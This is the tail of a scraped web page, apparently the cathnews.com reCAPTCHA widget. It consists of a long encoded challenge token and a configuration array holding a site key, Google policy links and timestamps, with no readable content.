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[base64]/CvMKGEcOiaMK9wrfDocOBSsKxw5nCnMKDAMKYwqlvwpw/[base64]/ClcOtIcObwokQw4UfcsK+w55aGR5jNMK+BMOJw4zDo8OxdcOSHVLCj29FK35RYFIqwrPCo8OaTMK8I8KwwoPDjBvCgXXCtVplwqt2w5nDpmZdGhJhdcObVQZDw4vCgkLDrMKmw6ZWw4zCmsKaw4rCvcKzw7s8wo/CrWlSwoPCqcK+w6jDusOWwr3DsSQrwpt3w6zDqMOhwpLDm2vClcOGw7lqFzgROkjDrzVvdB3DujfDkwhjU8K4wqjDmkLCtFpYEMK/w4NrIMKMH0DClMK3wrhVDcOwOBLCgcOHwr7DnsOwwobCjkjCqGkEDiEZw7/CscOOCsKfKWhhLMKgw4hPw4HClsO/woPDrMOiwq3DjMKWKHvCuV1FwpFkw5/CncKkewHCrQ1MwrcPw6rDvMOAwpDCpVIjwpXCrTsiwoZeEVjDqMKDw73ClsOyIDZKEUAXwqvCnsOAE1rCrTtfwrXCrjFgw7LDrMOdfxXCtD/CqyDCswLCiMO3SsKewoddNcKLe8Kow5Qee8O/wqlOMsKMw5RVeBXDqcOncsOfw6p2wpMcF8KYwonDv8OpwpDCjMOiXCJ8YxhpwrcQcXXCgXhaw6jCmXg1XHvDmcK7MSwjGFnDmsOcw5c2w5rDr3DDsV3DsxrCvsOxXmYhNHsCG1EZOcK7w6IYNSYkD8K/QMO6J8OMw7t5WAocYTNDwrPCncOFHHl8AgrDoMKVw4wZw6nDhyRtwrg9eTUTTsKhwoYkZsKTH01PwqHDn8K/wqQSw4QtwokoD8OKw7DCmsKKJ8O1OVBkwqnDuMKuw5HCpx/DngrDsMKodMO8Z1sVw4rCnMKzwogpJX1qwpLDjUnCp8OETMO8woURQAHCiWbCvWBrwqIRAjRDw6RXw63Dn8KkAk7DqHDDusKeXTzCnWXDjcO/wqpfwq3DmcO2b0DDgEsREgLDq8O5wpXDisO4wrgAe8OKa8OOwoFLJhQBeMKNwroGw4IVPXYhIhozf8OQw78zUSs0eVjCp8OoIsONwpfDul/DvMKyAiXDrgjDkSoELMOvw5BQw5HCucOIw59vw4pWwrdsO0kscH8lGmzCncKZQMKAXhQYAcKgwq05SsOswoRgWsKzDjkMwq12EsOjwpXCt8OZej1BwoRdw4nCiyzCk8KOwpw9DCbCnMOgw6TCkSU3eMKpwqbDgG/DmMKhw404w6hfNHDCiMKfw4vDiVTCnsKFWcO5CRVTwo7Cij8QRCsFwqt4w63CkcOYwqXDnMO/wr/DgG3CmsO6w5ohwp4Iw5lvQcKIwrTCnh/[base64]/DlQzCscObJsK1AMOdEF/DpEHCn8OXw7PCsEoub8KJw6fChcOiQlPDocK4wqIpwo3CgcK6T8Onw47Cq8KAwovCisOcw4bCicOhbcOww4rDiWJMIEnCpMKXw47Dr8OxJRAnFcKHf0RPwp12w6LDssOOwpDDtwrCk00Dw7lELcKSB8OlX8KAw5Mbw6vDvXkzw6dfwrzCpcKxw6c9w4tEwqnDvsO/RDdSwoVsLsKFW8OxfcO5SSTDiwkyV8O6wpvCt8OTwqkEwqIgwrptwptIw6Y/QUDClRtFYnrDn8KKw4NwC8OLwqBVw6DCiTPDpjZ9w7nDq8K+wpMtwpQof8Ohw4gzD3dYbcO7VhzDkBPCusOqw4FFwoJswpDCqlbCphNeXlMXG8Ohw6PCg8ONwqBCHmAKw5RFBw/DglYEdH8CwpdBw4h9A8KrPsOVLGbCssOkeMOKBsKAXXfDiQx8MxlTwqRTwqhpElg6CWE3w43Cj8O6PsOlw5jDiMOdUMKowrfClzNfZ8KhwrsTwo5yb1HDhH3Cj8KCwpfCjsKtwrjDrlBXw4DCp2Fqw74SXGVxM8KCXcKxF8Okwq/CtcKtwrXCr8KKGkE8w5ZEB8OwwpjCgHQ5SMOIVcOlRcOZwpXCk8OIw5LDsXwtRsKzKcKFHGkXwoTDu8OWMsK4SsKaT0xFw4/CmioBJjktwpjCmQjDusKMw7jDnGzCmsODO3zCjsKvD8KhwoXDp1gnY8KjN8KbVsKbFsOCw7DCkQzCvsKoeCY+wr5dWMOVN0tAHMKjIsKmw7PDhcKgwpLChcOANsODAVZPwrvDkcKzw6o/wpHDuWfDkcOVwpPCtQrCjkvDrw8xw4HDqBZEw4nCl0nDuXdkwqfCpVDDgsOPXlTCgsOgw7dWdMKoGVk0A8K7w61tw47CmsOtw4fCgU44ccOiw5DCm8KXwqRiwr0vQcOqT2DDiVfDv8KFwrnClcK8wrV7wrvDgXLCsALCm8Kjw55AGmxGKVTChm/CpjrCrMKkwonDrsOsGsOYQsOGwrsuXMKwwqBLwpZ7wrNmwpp0IsK5w6rCnSbClsKpV3YFC8Kcwo/[base64]/TsO3wpHCim06wqXCu0TDkcOrw6sZOhjDqsKZwqUDajXDsMOKPMOAQsORwoABw6EFdE/Dl8OvfcKzfMO0bz3Di0Jrw4HCn8O4TEvCiXrDkS9jw4TDgHIQJcOgJMOSwrjCint2wpLDh2PDoGjCvUPDpFfCvAXDisKTwowoQsKbYyfDlxzCvcOtccOeVmDDm2/CumfDnzDCnMOGHWc2wr19w5DCvsK/w6rDuEvCn8OXw5PDksOwKCHClxbDgcOUfcKyV8OLBcKjWMKzwrHDlcOfwoMYd1/CunjDvcOLXcKkwp7CksOqREQ5V8OOw7ZmSF4mwqBtWSPCvMOUYsKXwp9LL8O+w5Qqw5DDicKLw6DDisO2w6fCnsKicW/CvwkwwrHDtjvCslbCicKgIcOkwoFzLMKKw59wfMOvw4R0YFwAw45FwoPCk8K/wq/Dm8OcWR4BDMOzwqjDomrCn8OEYsKTwrfDocOfw7/CsSrDnsOswothDcOmAEInIsOmCnXDmUN8fcO/MMKuw6tZYsOhwqnCoUQfe0dYw487wqTCjsOcw4rCj8OlaQt4EcKGw4Q5w5zCjlliJMKbw4TCtsO8GQBbF8OAw6p7woDCqMK/[base64]/AVUhwrbDg8OTOsKxJTksw67DuDzCuVABLMKAVGpvwrzCg8OYw7nDr0oowoYtw77Cr2HCgz/[base64]/[base64]/wohgwpIHLAUqHsK9KsOrw5bChsKELVDCkQBIYR7CkhfCs3fCjcKEfsK3DUnDhCVub8Kawo/DtsKfw6QWYlt/wpMteiDCjE1owogHw7x+wqbCqWDDhsOfwojDlmDDoVNuwpfDjcKcVcOyEkDDncKjw7t/wpXCnnUDccKgHcK/[base64]/DgGljw6XCrypSwojCmSjDssOvUgJnwqY3fFAaw7FpLsKhKsKXw71GD8OEFgbCr0pMFD/DisOWIcKfVBAzFAjDvcO/LUPCv1rCr2bDrHoww6XDhsOvZcKvwozDn8OjwrTCgmwKwoTCvyTDs3PCiT1Zwod+w7rDv8KAw6/CscOpP8Kmw6rDpsK6w6HDj18lcRPCvcOcecO1wqAhcWhvwq59BU7CvcOjw6rDk8KPPGDCgWXDrzXCmMK7wqg8HnLDhcOpw6oEw7jDjWZ7csKNw6lJJwXDrCFGwo/[base64]/wqLCvsKoAydFK01kEsK1d8ODAMOGcMOyThFOCntIwoQaIcKmOcKHYcOcwrXDg8Ogw50Lw7jCjg4QwpsFw7XCisOZfsOSLhwMwqzCt0caXQtRUw8+w55wW8Opw5bDuxTDm1TCo0YnLsOde8KOw7rDmcOtWQrCkMKlXWTDoMOKFMOUUC8/IMKMwp3DosKrwrzCkX7DtsORLsKJw6rCrsKKYsKDRcKNw6VLClwYw4rCgX7CpcOFWFPDklXDqT49w53CtTxMI8KlwqvCi2bChBA6wpwawrXCpWDCtTrDhFjDoMKyIsOzwothc8OmfXTDl8OFw5nDkH4GMMOswrzDpjbCvktfJcKzKGjDjMK1Xx/DqRDDjMK7N8OGwqtmEw3Cnz7CqBpKw4jDjn3Du8OgwoogLChXYjtFJCoLK8Kgw7sGeHTDq8Ozw4/DlMOjw5DDkyHDgMKGw7PDsMO0wqsPMGfDkjQew6nDvsKLU8OIw4DCsRvCpGxGw78Xwrc3XsOzwozDgMOmWwMyASDDj2tKw6jCpMO7w6B+MyTDqhUCwoRTG8ObwobChkEHw7lsecOuwpQJwrA0WWdhwq4WDB4CAzjChcOrw4M/w7jCkF98BcKkfcOGwpxLHULCmDkAw591GMOuw65yGkXClcOmwp47VGs1wqzDgk03ECIcwr1kVsK4ZcORcFJhR8O8DSDDmFXCg2QpECxcUMKIw5LClEgsw4QlG1UEwrJ/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wt4b895vio3BUguR5x6cI1du9kPm0Z8ZAuhxxohBvFs\\u003d\x22,0,0,null,1,1768928029358,0,0,[185],null,[76,106,158],\x22RC-dGvjmD8ZcV7gyw\x22,null,null,null,null,null,\x220dAFcWeA5XgymjG8I3D17x7VFF0r5hpFhtTFhjSCipFRIWMaOu0S_vkpJZvrOWceiRxGHqv5zUzlAOTkf5N8AF0j36otldIEk8Mg\x22,1769010829375]");
    </script></body></html>